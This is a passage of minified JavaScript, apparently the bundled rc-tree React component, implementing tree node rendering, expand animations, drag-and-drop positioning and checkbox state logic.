ed.createElement("span",{className:eo()("".concat(e$.prefixCls,"-checkbox"),(0,en.Z)((0,en.Z)((0,en.Z)({},"".concat(e$.prefixCls,"-checkbox-checked"),ev),"".concat(e$.prefixCls,"-checkbox-indeterminate"),!ev&&eh),"".concat(e$.prefixCls,"-checkbox-disabled"),eD||w.disableCheckbox)),onClick:onCheck,role:"checkbox","aria-checked":eh?"mixed":ev,"aria-disabled":eD||w.disableCheckbox,"aria-label":"Select ".concat("string"==typeof w.title?w.title:"tree node")},D)},[ej,ev,eh,eD,w.disableCheckbox,w.title]),eF=ed.useMemo(function(){return eA?null:ep?ex:eE},[eA,ep]),ez=ed.useMemo(function(){return ed.createElement("span",{className:eo()("".concat(e$.prefixCls,"-iconEle"),"".concat(e$.prefixCls,"-icon__").concat(eF||"docu"),(0,en.Z)({},"".concat(e$.prefixCls,"-icon_loading"),ey))})},[e$.prefixCls,eF,ey]),eW=ed.useMemo(function(){var D=!!e$.draggable;return!w.disabled&&D&&e$.dragOverNodeKey===V?e$.dropIndicatorRender({dropPosition:e$.dropPosition,dropLevelOffset:e$.dropLevelOffset,indent:e$.indent,prefixCls:e$.prefixCls,direction:e$.direction}):null},[e$.dropPosition,e$.dropLevelOffset,e$.indent,e$.prefixCls,e$.direction,e$.draggable,e$.dragOverNodeKey,e$.dropIndicatorRender]),eV=ed.useMemo(function(){var D,L,A=w.title,B=void 0===A?"---":A,W="".concat(e$.prefixCls,"-node-content-wrapper");if(e$.showIcon){var V=w.icon||e$.icon;D=V?ed.createElement("span",{className:eo()("".concat(e$.prefixCls,"-iconEle"),"".concat(e$.prefixCls,"-icon__customize"))},"function"==typeof V?V(w):V):ez}else e$.loadData&&ey&&(D=ez);return L="function"==typeof B?B(eS):e$.titleRender?e$.titleRender(eS):B,ed.createElement("span",{ref:e_,title:"string"==typeof B?B:"",className:eo()(W,"".concat(W,"-").concat(eF||"normal"),(0,en.Z)({},"".concat(e$.prefixCls,"-node-selected"),!eD&&(em||eI))),onMouseEnter:onMouseEnter,onMouseLeave:onMouseLeave,onContextMenu:onContextMenu,onClick:onSelectorClick,onDoubleClick:onSelectorDoubleClick},D,ed.createElement("span",{className:"".concat(e$.prefixCls,"-title")},L),eW)},[e$.prefixCls,e$.showIcon,w,e$.icon,ez,e$.titleRender,eS,eF,onMouseEnter,onMouseLeave,onContextMenu,onSelectorClick,onSelectorDoubleClick]),eU=(0,ea.Z)(eO,{aria:!0,data:!0}),eq=(e$.keyEntities[V]||{}).level,eY=ei[ei.length-1],eG=!eD&&eL,eX=e$.draggingNodeKey===V,eQ=void 0!==eN?{"aria-selected":!!eN}:void 0;return ed.createElement("div",(0,A.Z)({ref:eb,role:"treeitem","aria-expanded":er?void 0:ep,className:eo()(q,"".concat(e$.prefixCls,"-treenode"),(B={},(0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)(B,"".concat(e$.prefixCls,"-treenode-disabled"),eD),"".concat(e$.prefixCls,"-treenode-switcher-").concat(ep?"open":"close"),!er),"".concat(e$.prefixCls,"-treenode-checkbox-checked"),ev),"".concat(e$.prefixCls,"-treenode-checkbox-indeterminate"),eh),"".concat(e$.prefixCls,"-treenode-selected"),em),"".concat(e$.prefixCls,"-treenode-loading"),ey),"".concat(e$.prefixCls,"-treenode-active"),ew),"".concat(e$.prefixCls,"-treenode-leaf-last"),eY),"".concat(e$.prefixCls,"-treenode-draggable"),eL),"dragging",eX),(0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)(B,"drop-target",e$.dropTargetKey===V),"drop-container",e$.dropContainerKey===V),"drag-over",!eD&&X),"drag-over-gap-top",!eD&&J),"drag-over-gap-bottom",!eD&&et),"filter-node",null===(L=e$.filterTreeNode)||void 0===L?void 0:L.call(e$,convertNodePropsToEventData(w))),"".concat(e$.prefixCls,"-treenode-leaf"),eA))),style:G,draggable:eG,onDragStart:eG?function(D){D.stopPropagation(),eR(!0),e$.onNodeDragStart(D,w);try{D.dataTransfer.setData("text/plain","")}catch(w){}}:void 0,onDragEnter:eL?function(D){D.preventDefault(),D.stopPropagation(),e$.onNodeDragEnter(D,w)}:void 0,onDragOver:eL?function(D){D.preventDefault(),D.stopPropagation(),e$.onNodeDragOver(D,w)}:void 0,onDragLeave:eL?function(D){D.stopPropagation(),e$.onNodeDragLeave(D,w)}:void 0,onDrop:eL?function(D){D.preventDefault(),D.stopPropagation(),eR(!1),e$.onNodeDrop(D,w)}:void 0,onDragEnd:eL?function(D){D.stopPropagation(),eR(!1),e$.onNodeDragEnd(D,w)}:void 0,onMouseMove:ek},eQ,eU),ed.createElement(eg,{prefixCls:e$.prefixCls,level:eq,isStart:el,isEnd:ei}),eB,function(){if(eA){var w=renderSwitcherIconDom(!0);return!1!==w?ed.createElement("span",{className:eo()("".concat(e$.prefixCls,"-switcher"),"".concat(e$.prefixCls,"-switcher-noop"))},w):null}var D=renderSwitcherIconDom(!1);return!1!==D?ed.createElement("span",{onClick:onExpand,className:eo()("".concat(e$.prefixCls,"-switcher"),"".concat(e$.prefixCls,"-switcher_").concat(ep?ex:eE))},D):null}(),eH,eV)};TreeNode_TreeNode.isTreeNode=1;var ew=TreeNode_TreeNode,es_useUnmount=function(w,D){var L=ed.useState(!1),A=(0,es.Z)(L,2),B=A[0],W=A[1];(0,ep.Z)(function(){if(B)return w(),function(){D()}},[B]),(0,ep.Z)(function(){return W(!0),function(){W(!1)}},[])},eS=["className","style","motion","motionNodes","motionType","onMotionStart","onMotionEnd","active","treeNodeRequiredProps"],ek=ed.forwardRef(function(w,D){var L=w.className,B=w.style,W=w.motion,V=w.motionNodes,q=w.motionType,G=w.onMotionStart,X=w.onMotionEnd,J=w.active,et=w.treeNodeRequiredProps,en=(0,ef.Z)(w,eS),er=ed.useState(!0),el=(0,es.Z)(er,2),ea=el[0],ei=el[1],ec=ed.useContext(eu).prefixCls,em=V&&"hide"!==q;(0,ep.Z)(function(){V&&em!==ea&&ei(em)},[V]);var eg=ed.useRef(!1),triggerMotionEnd=function(){V&&!eg.current&&(eg.current=!0,X())};return(es_useUnmount(function(){V&&G()},triggerMotionEnd),V)?ed.createElement(ev.default,(0,A.Z)({ref:D,visible:ea},W,{motionAppear:"show"===q,onVisibleChanged:function(w){em===w&&triggerMotionEnd()}}),function(w,D){var L=w.className,B=w.style;return ed.createElement("div",{ref:D,className:eo()("".concat(ec,"-treenode-motion"),L),style:B},V.map(function(w){var D=Object.assign({},(_objectDestructuringEmpty(w.data),w.data)),L=w.title,B=w.key,W=w.isStart,V=w.isEnd;delete D.children;var q=getTreeNodeProps(B,et);return ed.createElement(ew,(0,A.Z)({},D,q,{title:L,active:J,data:w.data,key:B,isStart:W,isEnd:V}))}))}):ed.createElement(ew,(0,A.Z)({domRef:D,className:L,style:B},en,{active:J}))});function findExpandedKeys(){var w=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],D=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],L=w.length,A=D.length;if(1!==Math.abs(L-A))return{add:!1,key:null};function find(w,D){var L=new Map;w.forEach(function(w){L.set(w,!0)});var A=D.filter(function(w){return!L.has(w)});return 1===A.length?A[0]:null}return L<A?{add:!0,key:find(w,D)}:{add:!1,key:find(D,w)}}function getExpandRange(w,D,L){var A=w.findIndex(function(w){return w.key===L}),B=w[A+1],W=D.findIndex(function(w){return w.key===L});if(B){var V=D.findIndex(function(w){return w.key===B.key});return D.slice(W+1,V)}return D.slice(W+1)}var eN=["prefixCls","data","selectable","checkable","expandedKeys","selectedKeys","checkedKeys","loadedKeys","loadingKeys","halfCheckedKeys","keyEntities","disabled","dragging","dragOverNodeKey","dropPosition","motion","height","itemHeight","virtual","scrollWidth","focusable","activeItem","focused","tabIndex","onKeyDown","onFocus","onBlur","onActiveChange","onListChangeStart","onListChangeEnd"],eO={width:0,height:0,display:"flex",overflow:"hidden",opacity:0,border:0,padding:0,margin:0},noop=function(){},e$="RC_TREE_MOTION_".concat(Math.random()),eP={key:e$},e_={key:e$,level:0,index:0,pos:"0",node:eP,nodes:[eP]},eT={parent:null,children:[],pos:e_.pos,data:eP,title:null,key:e$,isStart:[],isEnd:[]};function getMinimumRangeTransitionRange(w,D,L,A){return!1!==D&&L?w.slice(0,Math.ceil(L/A)+1):w}function itemKey(w){return getKey(w.key,w.pos)}function getAccessibilityPath(w){for(var D=String(w.data.key),L=w;L.parent;)L=L.parent,D="".concat(L.data.key," > ").concat(D);return D}var eM=ed.forwardRef(function(w,D){var L=w.prefixCls,B=w.data,W=(w.selectable,w.checkable,w.expandedKeys),V=w.selectedKeys,q=w.checkedKeys,G=w.loadedKeys,X=w.loadingKeys,J=w.halfCheckedKeys,et=w.keyEntities,en=w.disabled,er=w.dragging,eo=w.dragOverNodeKey,el=w.dropPosition,ea=w.motion,ei=w.height,eu=w.itemHeight,ec=w.virtual,ev=w.scrollWidth,eg=w.focusable,eh=w.activeItem,ey=w.focused,eb=w.tabIndex,eC=w.onKeyDown,ex=w.onFocus,eE=w.onBlur,ew=w.onActiveChange,eS=w.onListChangeStart,eP=w.onListChangeEnd,e_=(0,ef.Z)(w,eN),eM=ed.useRef(null),eI=ed.useRef(null);ed.useImperativeHandle(D,function(){return{scrollTo:function(w){eM.current.scrollTo(w)},getIndentWidth:function(){return eI.current.offsetWidth}}});var eR=ed.useState(W),eD=(0,es.Z)(eR,2),ej=eD[0],eK=eD[1],eL=ed.useState(B),eZ=(0,es.Z)(eL,2),eA=eZ[0],eB=eZ[1],eH=ed.useState(B),eF=(0,es.Z)(eH,2),ez=eF[0],eW=eF[1],eV=ed.useState([]),eU=(0,es.Z)(eV,2),eq=eU[0],eY=eU[1],eG=ed.useState(null),eX=(0,es.Z)(eG,2),eQ=eX[0],eJ=eX[1],e0=ed.useRef(B);function onMotionEnd(){var w=e0.current;eB(w),eW(w),eY([]),eJ(null),eP()}e0.current=B,(0,ep.Z)(function(){eK(W);var w=findExpandedKeys(ej,W);if(null!==w.key){if(w.add){var D=eA.findIndex(function(D){return D.key===w.key}),L=getMinimumRangeTransitionRange(getExpandRange(eA,B,w.key),ec,ei,eu),A=eA.slice();A.splice(D+1,0,eT),eW(A),eY(L),eJ("show")}else{var V=B.findIndex(function(D){return D.key===w.key}),q=getMinimumRangeTransitionRange(getExpandRange(B,eA,w.key),ec,ei,eu),G=B.slice();G.splice(V+1,0,eT),eW(G),eY(q),eJ("hide")}}else eA!==B&&(eB(B),eW(B))},[W,B]),ed.useEffect(function(){er||onMotionEnd()},[er]);var e1=ea?ez:B,e2={expandedKeys:W,selectedKeys:V,loadedKeys:G,loadingKeys:X,checkedKeys:q,halfCheckedKeys:J,dragOverNodeKey:eo,dropPosition:el,keyEntities:et};return ed.createElement(ed.Fragment,null,ey&&eh&&ed.createElement("span",{style:eO,"aria-live":"assertive"},getAccessibilityPath(eh)),ed.createElement("div",null,ed.createElement("input",{style:eO,disabled:!1===eg||en,tabIndex:!1!==eg?eb:null,onKeyDown:eC,onFocus:ex,onBlur:eE,value:"",onChange:noop,"aria-label":"for screen reader"})),ed.createElement("div",{className:"".concat(L,"-treenode"),"aria-hidden":!0,style:{position:"absolute",pointerEvents:"none",visibility:"hidden",height:0,overflow:"hidden",border:0,padding:0}},ed.createElement("div",{className:"".concat(L,"-indent")},ed.createElement("div",{ref:eI,className:"".concat(L,"-indent-unit")}))),ed.createElement(em.Z,(0,A.Z)({},e_,{data:e1,itemKey:itemKey,height:ei,fullHeight:!1,virtual:ec,itemHeight:eu,scrollWidth:ev,prefixCls:"".concat(L,"-list"),ref:eM,role:"tree",onVisibleChange:function(w){w.every(function(w){return itemKey(w)!==e$})&&onMotionEnd()}}),function(w){var D=w.pos,L=Object.assign({},(_objectDestructuringEmpty(w.data),w.data)),B=w.title,W=w.key,V=w.isStart,q=w.isEnd,G=getKey(W,D);delete L.key,delete L.children;var X=getTreeNodeProps(G,e2);return ed.createElement(ek,(0,A.Z)({},L,X,{title:B,active:!!eh&&W===eh.key,pos:D,data:w.data,isStart:V,isEnd:q,motion:ea,motionNodes:W===e$?eq:null,motionType:eQ,onMotionStart:eS,onMotionEnd:onMotionEnd,treeNodeRequiredProps:e2,onMouseMove:function(){ew(null)}}))}))});function arrDel(w,D){if(!w)return[];var L=w.slice(),A=L.indexOf(D);return A>=0&&L.splice(A,1),L}function arrAdd(w,D){var L=(w||[]).slice();return -1===L.indexOf(D)&&L.push(D),L}function posToArr(w){return w.split("-")}function getDragChildrenKeys(w,D){var L=[];function dig(){var w=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];w.forEach(function(w){var D=w.key,A=w.children;L.push(D),dig(A)})}return dig(D[w].children),L}function isLastChild(w){if(w.parent){var D=posToArr(w.pos);return Number(D[D.length-1])===w.parent.children.length-1}return!1}function isFirstChild(w){var D=posToArr(w.pos);return 0===Number(D[D.length-1])}function calcDropPosition(w,D,L,A,B,W,V,q,G,X){var J,et=w.clientX,en=w.clientY,er=w.target.getBoundingClientRect(),eo=er.top,el=er.height,ea=(("rtl"===X?-1:1)*(((null==B?void 0:B.x)||0)-et)-12)/A,ei=G.filter(function(w){var D;return null===(D=q[w])||void 0===D||null===(D=D.children)||void 0===D?void 0:D.length}),ed=q[L.eventKey];if(en<eo+el/2){var eu=V.findIndex(function(w){return w.key===ed.key});ed=q[V[eu<=0?0:eu-1].key]}var ec=ed.key,es=ed,ef=ed.key,ep=0,em=0;if(!ei.includes(ec))for(var ev=0;ev<ea;ev+=1)if(isLastChild(ed))ed=ed.parent,em+=1;else break;var eg=D.data,eh=ed.node,ey=!0;return isFirstChild(ed)&&0===ed.level&&en<eo+el/2&&W({dragNode:eg,dropNode:eh,dropPosition:-1})&&ed.key===L.eventKey?ep=-1:(es.children||[]).length&&ei.includes(ef)?W({dragNode:eg,dropNode:eh,dropPosition:0})?ep=0:ey=!1:0===em?ea>-1.5?W({dragNode:eg,dropNode:eh,dropPosition:1})?ep=1:ey=!1:W({dragNode:eg,dropNode:eh,dropPosition:0})?ep=0:W({dragNode:eg,dropNode:eh,dropPosition:1})?ep=1:ey=!1:W({dragNode:eg,dropNode:eh,dropPosition:1})?ep=1:ey=!1,{dropPosition:ep,dropLevelOffset:em,dropTargetKey:ed.key,dropTargetPos:ed.pos,dragOverNodeKey:ef,dropContainerKey:0===ep?null:(null===(J=ed.parent)||void 0===J?void 0:J.key)||null,dropAllowed:ey}}function calcSelectedKeys(w,D){if(w)return D.multiple?w.slice():w.length?[w[0]]:w}function parseCheckedKeys(w){var D;if(!w)return null;if(Array.isArray(w))D={checkedKeys:w,halfCheckedKeys:void 0};else{if("object"!==(0,B.Z)(w))return(0,ei.ZP)(!1,"`checkedKeys` is not an array or an object"),null;D={checkedKeys:w.checked||void 0,halfCheckedKeys:w.halfChecked||void 0}}return D}function conductExpandParent(w,D){var L=new Set;function conductUp(w){if(!L.has(w)){var A=D[w];if(A){L.add(w);var B=A.parent;!A.node.disabled&&B&&conductUp(B.key)}}}return(w||[]).forEach(function(w){conductUp(w)}),(0,V.Z)(L)}function removeFromCheckedKeys(w,D){var L=new Set;return w.forEach(function(w){D.has(w)||L.add(w)}),L}function isCheckDisabled(w){var D=w||{},L=D.disabled,A=D.disableCheckbox,B=D.checkable;return!!(L||A)||!1===B}function fillConductCheck(w,D,L,A){for(var B=new Set(w),W=new Set,V=0;V<=L;V+=1)(D.get(V)||new Set).forEach(function(w){var D=w.key,L=w.node,W=w.children,V=void 0===W?[]:W;B.has(D)&&!A(L)&&V.filter(function(w){return!A(w.node)}).forEach(function(w){B.add(w.key)})});for(var q=new Set,G=L;G>=0;G-=1)(D.get(G)||new Set).forEach(function(w){var D=w.parent;if(!(A(w.node)||!w.parent||q.has(w.parent.key))){if(A(w.parent.node)){q.add(D.key);return}var L=!0,V=!1;(D.children||[]).filter(function(w){return!A(w.node)}).forEach(function(w){var D=w.key,A=B.has(D);L&&!A&&(L=!1),!V&&(A||W.has(D))&&(V=!0)}),L&&B.add(D.key),V&&W.add(D.key),q.add(D.key)}});return{checkedKeys:Array.from(B),halfCheckedKeys:Array.from(removeFromCheckedKeys(W,B))}}function cleanConductCheck(w,D,L,A,B){for(var W=new Set(w),V=new Set(D),q=0;q<=A;q+=1)(L.get(q)||new Set).forEach(function(w){var D=w.key,L=w.node,A=w.children,q=void 0===A?[]:A;W.has(D)||V.has(D)||B(L)||q.filter(function(w){return!B(w.node)}).forEach(function(w){W.delete(w.key)})});V=new Set;for(var G=new Set,X=A;X>=0;X-=1)(L.get(X)||new Set).forEach(function(w){var D=w.parent;if(!(B(w.node)||!w.parent||G.has(w.parent.key))){if(B(w.parent.node)){G.add(D.key);return}var L=!0,A=!1;(D.children||[]).filter(function(w){return!B(w.node)}).forEach(function(w){var D=w.key,B=W.has(D);L&&!B&&(L=!1),!A&&(B||V.has(D))&&(A=!0)}),L||W.delete(D.key),A&&V.add(D.key),G.add(D.key)}});return{checkedKeys:Array.from(W),halfCheckedKeys:Array.from(removeFromCheckedKeys(V,W))}}function conductCheck(w,D,L,A){var B,W=[];B=A||isCheckDisabled;var V=new Set(w.filter(function(w){var D=!!L[w];return D||W.push(w),D})),q=new Map,G=0;return Object.keys(L).forEach(function(w){var D=L[w],A=D.level,B=q.get(A);B||(B=new Set,q.set(A,B)),B.add(D),G=Math.max(G,A)}),(0,ei.ZP)(!W.length,"Tree missing follow keys: ".concat(W.slice(0,100).map(function(w){return"'".concat(w,"'")}).join(", "))),!0===D?fillConductCheck(V,q,G,B):cleanConductCheck(V,D.halfCheckedKeys,q,G,B)}var eI=function(w){(0,J.Z)(Tree,w);var D=(0,et.Z)(Tree);function Tree(){var w;(0,q.Z)(this,Tree);for(var L=arguments.length,A=Array(L),B=0;B<L;B++)A[B]=arguments[B];return w=D.call.apply(D,[this].concat(A)),(0,en.Z)((0,X.Z)(w),"destroyed",!1),(0,en.Z)((0,X.Z)(w),"delayedDragEnterLogic",void 0),(0,en.Z)((0,X.Z)(w),"loadingRetryTimes",{}),(0,en.Z)((0,X.Z)(w),"state",{keyEntities:{},indent:null,selectedKeys:[],checkedKeys:[],halfCheckedKeys:[],loadedKeys:[],loadingKeys:[],expandedKeys:[],draggingNodeKey:null,dragChildrenKeys:[],dropTargetKey:null,dropPosition:null,dropContainerKey:null,dropLevelOffset:null,dropTargetPos:null,dropAllowed:!0,dragOverNodeKey:null,treeData:[],flattenNodes:[],focused:!1,activeKey:null,listChanging:!1,prevProps:null,fieldNames:fillFieldNames()}),(0,en.Z)((0,X.Z)(w),"dragStartMousePosition",null),(0,en.Z)((0,X.Z)(w),"dragNodeProps",null),(0,en.Z)((0,X.Z)(w),"currentMouseOverDroppableNodeKey",null),(0,en.Z)((0,X.Z)(w),"listRef",ed.createRef()),(0,en.Z)((0,X.Z)(w),"onNodeDragStart",function(D,L){var A=w.state,B=A.expandedKeys,W=A.keyEntities,V=w.props.onDragStart,q=L.eventKey;w.dragNodeProps=L,w.dragStartMousePosition={x:D.clientX,y:D.clientY};var G=arrDel(B,q);w.setState({draggingNodeKey:q,dragChildrenKeys:getDragChildrenKeys(q,W),indent:w.listRef.current.getIndentWidth()}),w.setExpandedKeys(G),window.addEventListener("dragend",w.onWindowDragEnd),null==V||V({event:D,node:convertNodePropsToEventData(L)})}),(0,en.Z)((0,X.Z)(w),"onNodeDragEnter",function(D,L){var A=w.state,B=A.expandedKeys,W=A.keyEntities,q=A.dragChildrenKeys,G=A.flattenNodes,X=A.indent,J=w.props,et=J.onDragEnter,en=J.onExpand,er=J.allowDrop,eo=J.direction,el=L.pos,ea=L.eventKey;if(w.currentMouseOverDroppableNodeKey!==ea&&(w.currentMouseOverDroppableNodeKey=ea),!w.dragNodeProps){w.resetDragState();return}var ei=calcDropPosition(D,w.dragNodeProps,L,X,w.dragStartMousePosition,er,G,W,B,eo),ed=ei.dropPosition,eu=ei.dropLevelOffset,ec=ei.dropTargetKey,es=ei.dropContainerKey,ef=ei.dropTargetPos,ep=ei.dropAllowed,em=ei.dragOverNodeKey;if(q.includes(ec)||!ep||(w.delayedDragEnterLogic||(w.delayedDragEnterLogic={}),Object.keys(w.delayedDragEnterLogic).forEach(function(D){clearTimeout(w.delayedDragEnterLogic[D])}),w.dragNodeProps.eventKey!==L.eventKey&&(D.persist(),w.delayedDragEnterLogic[el]=window.setTimeout(function(){if(null!==w.state.draggingNodeKey){var A=(0,V.Z)(B),q=W[L.eventKey];q&&(q.children||[]).length&&(A=arrAdd(B,L.eventKey)),w.props.hasOwnProperty("expandedKeys")||w.setExpandedKeys(A),null==en||en(A,{node:convertNodePropsToEventData(L),expanded:!0,nativeEvent:D.nativeEvent})}},800)),w.dragNodeProps.eventKey===ec&&0===eu)){w.resetDragState();return}w.setState({dragOverNodeKey:em,dropPosition:ed,dropLevelOffset:eu,dropTargetKey:ec,dropContainerKey:es,dropTargetPos:ef,dropAllowed:ep}),null==et||et({event:D,node:convertNodePropsToEventData(L),expandedKeys:B})}),(0,en.Z)((0,X.Z)(w),"onNodeDragOver",function(D,L){var A=w.state,B=A.dragChildrenKeys,W=A.flattenNodes,V=A.keyEntities,q=A.expandedKeys,G=A.indent,X=w.props,J=X.onDragOver,et=X.allowDrop,en=X.direction;if(w.dragNodeProps){var er=calcDropPosition(D,w.dragNodeProps,L,G,w.dragStartMousePosition,et,W,V,q,en),eo=er.dropPosition,el=er.dropLevelOffset,ea=er.dropTargetKey,ei=er.dropContainerKey,ed=er.dropTargetPos,eu=er.dropAllowed,ec=er.dragOverNodeKey;!B.includes(ea)&&eu&&(w.dragNodeProps.eventKey===ea&&0===el?null===w.state.dropPosition&&null===w.state.dropLevelOffset&&null===w.state.dropTargetKey&&null===w.state.dropContainerKey&&null===w.state.dropTargetPos&&!1===w.state.dropAllowed&&null===w.state.dragOverNodeKey||w.resetDragState():eo===w.state.dropPosition&&el===w.state.dropLevelOffset&&ea===w.state.dropTargetKey&&ei===w.state.dropContainerKey&&ed===w.state.dropTargetPos&&eu===w.state.dropAllowed&&ec===w.state.dragOverNodeKey||w.setState({dropPosition:eo,dropLevelOffset:el,dropTargetKey:ea,dropContainerKey:ei,dropTargetPos:ed,dropAllowed:eu,dragOverNodeKey:ec}),null==J||J({event:D,node:convertNodePropsToEventData(L)}))}}),(0,en.Z)((0,X.Z)(w),"onNodeDragLeave",function(D,L){w.currentMouseOverDroppableNodeKey!==L.eventKey||D.currentTarget.contains(D.relatedTarget)||(w.resetDragState(),w.currentMouseOverDroppableNodeKey=null);var A=w.props.onDragLeave;null==A||A({event:D,node:convertNodePropsToEventData(L)})}),(0,en.Z)((0,X.Z)(w),"onWindowDragEnd",function(D){w.onNodeDragEnd(D,null,!0),window.removeEventListener("dragend",w.onWindowDragEnd)}),(0,en.Z)((0,X.Z)(w),"onNodeDragEnd",function(D,L){var A=w.props.onDragEnd;w.setState({dragOverNodeKey:null}),w.cleanDragState(),null==A||A({event:D,node:convertNodePropsToEventData(L)}),w.dragNodeProps=null,window.removeEventListener("dragend",w.onWindowDragEnd)}),(0,en.Z)((0,X.Z)(w),"onNodeDrop",function(D,L){var A,B=arguments.length>2&&void 0!==arguments[2]&&arguments[2],V=w.state,q=V.dragChildrenKeys,G=V.dropPosition,X=V.dropTargetKey,J=V.dropTargetPos;if(V.dropAllowed){var et=w.props.onDrop;if(w.setState({dragOverNodeKey:null}),w.cleanDragState(),null!==X){var en=(0,W.Z)((0,W.Z)({},getTreeNodeProps(X,w.getTreeNodeRequiredProps())),{},{active:(null===(A=w.getActiveItem())||void 0===A?void 0:A.key)===X,data:w.state.keyEntities[X].node}),er=q.includes(X);(0,ei.ZP)(!er,"Can not drop to dragNode's children node. This is a bug of rc-tree. Please report an issue.");var eo=posToArr(J),el={event:D,node:convertNodePropsToEventData(en),dragNode:w.dragNodeProps?convertNodePropsToEventData(w.dragNodeProps):null,dragNodesKeys:[w.dragNodeProps.eventKey].concat(q),dropToGap:0!==G,dropPosition:G+Number(eo[eo.length-1])};B||null==et||et(el),w.dragNodeProps=null}}}),(0,en.Z)((0,X.Z)(w),"cleanDragState",function(){null!==w.state.draggingNodeKey&&w.setState({draggingNodeKey:null,dropPosition:null,dropContainerKey:null,dropTargetKey:null,dropLevelOffset:null,dropAllowed:!0,dragOverNodeKey:null}),w.dragStartMousePosition=null,w.currentMouseOverDroppableNodeKey=null}),(0,en.Z)((0,X.Z)(w),"triggerExpandActionExpand",function(D,L){var A=w.state,B=A.expandedKeys,V=A.flattenNodes,q=L.expanded,G=L.key;if(!L.isLeaf&&!D.shiftKey&&!D.metaKey&&!D.ctrlKey){var X=V.filter(function(w){return w.key===G})[0],J=convertNodePropsToEventData((0,W.Z)((0,W.Z)({},getTreeNodeProps(G,w.getTreeNodeRequiredProps())),{},{data:X.data}));w.setExpandedKeys(q?arrDel(B,G):arrAdd(B,G)),w.onNodeExpand(D,J)}}),(0,en.Z)((0,X.Z)(w),"onNodeClick",function(D,L){var A=w.props,B=A.onClick;"click"===A.expandAction&&w.triggerExpandActionExpand(D,L),null==B||B(D,L)}),(0,en.Z)((0,X.Z)(w),"onNodeDoubleClick",function(D,L){var A=w.props,B=A.onDoubleClick;"doubleClick"===A.expandAction&&w.triggerExpandActionExpand(D,L),null==B||B(D,L)}),(0,en.Z)((0,X.Z)(w),"onNodeSelect",function(D,L){var A=w.state.selectedKeys,B=w.state,W=B.keyEntities,V=B.fieldNames,q=w.props,G=q.onSelect,X=q.multiple,J=L.selected,et=L[V.key],en=!J,er=(A=en?X?arrAdd(A,et):[et]:arrDel(A,et)).map(function(w){var D=W[w];return D?D.node:null}).filter(Boolean);w.setUncontrolledState({selectedKeys:A}),null==G||G(A,{event:"select",selected:en,node:L,selectedNodes:er,nativeEvent:D.nativeEvent})}),(0,en.Z)((0,X.Z)(w),"onNodeCheck",function(D,L,A){var B,W=w.state,q=W.keyEntities,G=W.checkedKeys,X=W.halfCheckedKeys,J=w.props,et=J.checkStrictly,en=J.onCheck,er=L.key,eo={event:"check",node:L,checked:A,nativeEvent:D.nativeEvent};if(et){var el=A?arrAdd(G,er):arrDel(G,er);B={checked:el,halfChecked:arrDel(X,er)},eo.checkedNodes=el.map(function(w){return q[w]}).filter(Boolean).map(function(w){return w.node}),w.setUncontrolledState({checkedKeys:el})}else{var ea=conductCheck([].concat((0,V.Z)(G),[er]),!0,q),ei=ea.checkedKeys,ed=ea.halfCheckedKeys;if(!A){var eu=new Set(ei);eu.delete(er);var ec=conductCheck(Array.from(eu),{checked:!1,halfCheckedKeys:ed},q);ei=ec.checkedKeys,ed=ec.halfCheckedKeys}B=ei,eo.checkedNodes=[],eo.checkedNodesPositions=[],eo.halfCheckedKeys=ed,ei.forEach(function(w){var D=q[w];if(D){var L=D.node,A=D.pos;eo.checkedNodes.push(L),eo.checkedNodesPositions.push({node:L,pos:A})}}),w.setUncontrolledState({checkedKeys:ei},!1,{halfCheckedKeys:ed})}null==en||en(B,eo)}),(0,en.Z)((0,X.Z)(w),"onNodeLoad",function(D){var L,A=D.key,B=w.state.keyEntities[A];if(null==B||null===(L=B.children)||void 0===L||!L.length){var W=new Promise(function(L,B){w.setState(function(W){var V=W.loadedKeys,q=W.loadingKeys,G=void 0===q?[]:q,X=w.props,J=X.loadData,et=X.onLoad;return!J||(void 0===V?[]:V).includes(A)||G.includes(A)?null:(J(D).then(function(){var B=arrAdd(w.state.loadedKeys,A);null==et||et(B,{event:"load",node:D}),w.setUncontrolledState({loadedKeys:B}),w.setState(function(w){return{loadingKeys:arrDel(w.loadingKeys,A)}}),L()}).catch(function(D){if(w.setState(function(w){return{loadingKeys:arrDel(w.loadingKeys,A)}}),w.loadingRetryTimes[A]=(w.loadingRetryTimes[A]||0)+1,w.loadingRetryTimes[A]>=10){var W=w.state.loadedKeys;(0,ei.ZP)(!1,"Retry for `loadData` many times but still failed. No more retry."),w.setUncontrolledState({loadedKeys:arrAdd(W,A)}),L()}B(D)}),{loadingKeys:arrAdd(G,A)})})});return W.catch(function(){}),W}}),(0,en.Z)((0,X.Z)(w),"onNodeMouseEnter",function(D,L){var A=w.props.onMouseEnter;null==A||A({event:D,node:L})}),(0,en.Z)((0,X.Z)(w),"onNodeMouseLeave",function(D,L){var A=w.props.onMouseLeave;null==A||A({event:D,node:L})}),(0,en.Z)((0,X.Z)(w),"onNodeContextMenu",function(D,L){var A=w.props.onRightClick;A&&(D.preventDefault(),A({event:D,node:L}))}),(0,en.Z)((0,X.Z)(w),"onFocus",function(){var D=w.props.onFocus;w.setState({focused:!0});for(var L=arguments.length,A=Array(L),B=0;B<L;B++)A[B]=arguments[B];null==D||D.apply(void 0,A)}),(0,en.Z)((0,X.Z)(w),"onBlur",function(){var D=w.props.onBlur;w.setState({focused:!1}),w.onActiveChange(null);for(var L=arguments.length,A=Array(L),B=0;B<L;B++)A[B]=arguments[B];null==D||D.apply(void 0,A)}),(0,en.Z)((0,X.Z)(w),"getTreeNodeRequiredProps",function(){var D=w.state;return{expandedKeys:D.expandedKeys||[],selectedKeys:D.selectedKeys||[],loadedKeys:D.loadedKeys||[],loadingKeys:D.loadingKeys||[],checkedKeys:D.checkedKeys||[],halfCheckedKeys:D.halfCheckedKeys||[],dragOverNodeKey:D.dragOverNodeKey,dropPosition:D.dropPosition,keyEntities:D.keyEntities}}),(0,en.Z)((0,X.Z)(w),"setExpandedKeys",function(D){var L=w.state,A=flattenTreeData(L.treeData,D,L.fieldNames);w.setUncontrolledState({expandedKeys:D,flattenNodes:A},!0)}),(0,en.Z)((0,X.Z)(w),"onNodeExpand",function(D,L){var 